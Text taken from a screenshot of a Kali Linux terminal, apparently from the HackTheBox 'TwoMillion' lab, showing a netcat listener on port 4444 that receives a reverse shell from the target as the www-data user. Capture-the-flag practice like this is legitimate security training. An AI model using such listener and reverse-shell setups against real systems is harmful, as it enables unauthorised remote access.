 kali@kali: ~/Desktop/htb/twomillion
File Actions Edit View Help
┌──(kali㉿kali)-[~/Desktop/htb/twomillion]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.16.44] from (UNKNOWN) [10.10.11.221] 52970
bash: cannot set terminal process group (1172): Inappropriate ioctl for device
bash: no job control in this shell
www-data@2million:~/html$ whoami
whoami
www-data
www-data@2million:~/html$